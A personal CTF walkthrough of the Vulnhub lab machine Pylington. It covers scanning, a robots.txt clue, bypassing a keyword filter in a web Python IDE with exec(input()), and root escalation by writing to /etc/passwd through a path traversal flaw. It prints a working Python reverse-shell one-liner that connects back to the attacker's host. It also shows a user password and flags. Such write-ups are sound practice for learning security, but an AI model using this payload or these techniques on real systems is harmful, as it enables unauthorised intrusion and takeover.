Vulnhub Walkthrough – Pylington by Peter Ye
Here is my second Vulnhub walkthrough. At the time of publishing this is the latest VM available on Vulnhub. It’s called Pylington and was published by Peter Ye on April 17th 2021. Let’s have a look.
My attacking system is Kali Linux running on VMWare Workstation. The target is described simply as a Linux system and is running in VirtualBox. I’ll post some info on how to get VMWare Workstation and VirtualBox systems networked at a later stage.
Enumeration and Discovery
I pinged a few systems early in the DHCP scope to find the IP address. I located it at 192.168.56.105. For reference, my attacking system is at 192.168.56.102. We’ll use nmap to perform a SYN scan on the target (partial output):
┌──(satiex㉿Kali)-[~]
└─$ nmap -p- 192.168.56.105 -A
Starting Nmap 7.91 ( https://nmap.org ) at 2021-04-21
22/tcp open ssh OpenSSH 8.5 (protocol 2.0)
80/tcp open http Apache httpd 2.4.46 ((Unix) mod_wsgi/4.7.1 Python/3.9)
|_http-generator: Jekyll v4.1.1
| http-methods:
|_ Potentially risky methods: TRACE
| http-robots.txt: 3 disallowed entries
|_/register /login /zbir7mn240soxhicso2z
|_http-server-header: Apache/2.4.46 (Unix) mod_wsgi/4.7.1 Python/3.9
|_http-title: Pylington Cloud | The best way to run Python.
Of interest we can see SSH and a webserver available. SSH is usually secured so we’ll have a look at the web server first. The nmap scan has already revealed to us that there is a robots.txt file as well so we’ll keep this in mind while we explore the website.

Following the link to Sign Up! takes us to a page that says creating new accounts is unavailable, so we may have to try logging in with existing credentials. There is a simple captcha on the Sign In page that would make bruteforcing a bit more challenging (though not impossible) so we’ll see if we can recover some credentials before looking at a bruteforce attack.
The nmap scan revealed the existence of a robots.txt file, and even lists some of the entries, but lets have a look manually as robots.txt files typically provide some clues in CTF style boxes (partial output):

User-agent: *
Disallow: /register
Disallow: /login
Disallow: /zbir7mn240soxhicso2z
The third entry is interesting. It reveals a directory that a gobuster or dirbuster enumeration would never find:
Weaponisation

After logging in to the web application with these credentials, we’re presented with the Super Secret Python IDE. This page will allow us to enter in Python code and some stdin, and will then display the output on the page. This should instantly make you start thinking of all the potential ways we can leverage this to gain a shell on this system, however the page boasts that the online IDE has some protections in place so that “attackers won’t be able to execute anything malicious”:

The piece of code that is meant to stop us from exploiting this IDE is available for download on this page:
def check_if_safe(code: str) -> bool:
if 'import' in code: # import is too dangerous
return False
elif 'os' in code: # os is too dangerous
return False
elif 'open' in code: # opening files is also too dangerous
return False
else:
return True
So it’s preventing us from importing modules. Now I’m a Python n00b and by no means a programmer/coder/scripter person, but it didn’t take me long to realise that all of the Python scripts to gain reverse shells rely on being able to use the import keyword, such as the one available on this web page.
The Super Secret Python IDE page does provide some additional hints that we can explore:

The hint here is that we can use the exec function and have a look at the other built-in functions. This is the part that I got stuck for a while because I don’t know anything about Python (I really need to learn) so I was seeing if there were any walkthroughs or YouTube videos on this machine available. Nothing yet, so I’m on my own. I was interested in the input function described in the Python documentation. Further searching how to use this brought be to this page which gave me some ideas how I may be able to bypass the web applications security control. The idea is that in the Standard Input text box we enter in the code, and in the Program text box we call that code using the exec and input functions.
Exploit

After spending some time figuring out how to use the functions, I was able to get a reverse shell. I set up a netcat listener on my attacking system to catch the reverse shell, then I entered the following into the IDE:
Program:
x = input('')
exec(x)
Standard Input:
import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.56.102",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);
Privilege Escalation

We now have a shell as the http user, who is not a privileged user. Looking around, we find that we have access to the ‘py’ user’s home directory. There are some interesting looking filenames here but we can only read and execute a file called typing and the source code file typing.cc. Running the program provides us the password for the py user by simply typing out the string the program asks us to type:
We can now switch over to the py user and reveal the user flag:
sh-5.1$ su py
su py
Password: 54ezhCGaJV
cat user.txt
ee11cbb19052e40b07aac0ca060c23ee

We can now enter a directory called secret_stuff where we discover a file called backup which is owned by root but can be executed by everyone. We can view the source code file but simply running the application provides us the instructions on how to use the application. The program simply asks for a line of text from the user, and then appends it to any file as long as the file path begins with /srv/backups/. The first thing we should try here is directory traversal. A test to write text to a file in /tmp proves to be successful (/srv/backups/../../../../tmp), so now we should have everything we need to escalate our privileges!
The plan is to add a new entry into the /etc/passwd file, which will allow us to log in as the root user. We need to follow the proper /etc/passwd file format for our entry which includes a hashed password. We can use OpenSSL to generate this for us. I referred to this article which explains everything nicely. Now we can use the backup program to make the change to the /etc/passwd file, and we should be able to log in as root with our new credentials!
Action on Objectives
The goal for this machine is to retrieve the root flag:
cd /root
cat root.txt
63a9f0ea7bb98050796b649e85481845
Recommendations
- coming soon